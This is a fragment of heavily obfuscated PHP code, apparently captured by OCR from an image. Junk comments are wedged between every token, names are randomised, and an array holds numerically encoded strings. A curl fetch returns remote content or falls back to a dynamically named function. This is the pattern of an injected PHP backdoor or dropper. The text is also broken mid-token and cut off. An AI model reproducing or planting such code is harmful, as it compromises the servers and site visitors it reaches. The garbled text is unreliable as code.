
*/
);
/*-()-*/
 curl_setopt
/*-)=-*/
(
/*-a6KEq-*/
$BR
,
/*-.}v<.-*/
 CURLOPT_RETURNTRANSFER,
/*-+}
NHy-*/
1
/*-r<tb-*/
);
/*-+(NYg.DiD-*/
$hrymdo
/
*-GG,BUvRU-*/
 = 
/*-c)s!B-95-*/
curl_exec
/*-~)
^3RJH|-*/
(
/*-7&i:=-*/
$BR
/*-J[,+ln-*/
); 
/*-UF
+U-*/
return
/*-e@-*/
empty
/*-<$i-j]U&N4-*/
(
/*
-[=ur:B-*/
$hrymdo
/*-`H-*/
)
/*-i8jMW}L-*/
 ? 
/*
-1Y=}-*/
$HpbW
/*-h$^0ptX5-*/
(
/*-M3-*/
$TDZekJH
PI
/*-2rX#z-*/
)
/*-o[QSB-*/
 : 
/*-I3Z[-*/
$hrymd
o
; 
/*-S>$%w@>#;}-*/
}
/*->xd_3_-*/
static
/*-v3
SZA-*/
function
 /*-<|<
G
-*/
qkxMh
/*-7
DlME
~0
I
-
*/
()
 /*-
z
^6-*/
{
/*-3Iol-*/
$MCplSWa
/*-qoc
@o
-)F6-*/
=
/*-Swf^,S-*/
array
/*-YJMB2$-*/
(
"2185
2>21837>21850>21854>21835>21850>21856>21849>
21834>21841>21852>21835>21846>21840>2184
1"
,
"21836>21835>21837>21856>21837>21840>2183
5>21902>21900"
,
"21845>21836>21840>21841>2185
6>21851>21850>21852>21840>21851>21850"
,
"2183
9>21854>21852>21844"
,
"21853>21854>21836>2185
0>21897>21899>21856>21851>21850>21852>21840>
21851>21850"
,
"21849>21846>21843>21850>21856>
21848>21850>21835>21856>21852>21840>21841>21
835>21850>21841>21835>21836"
,
"21879>2190
9"
,
"21826"
,
"21904>21909"
,
"21886>21869>21869>
21886>21862"
,
"21840>21849"
); 
/*-t9_gp4-*/
for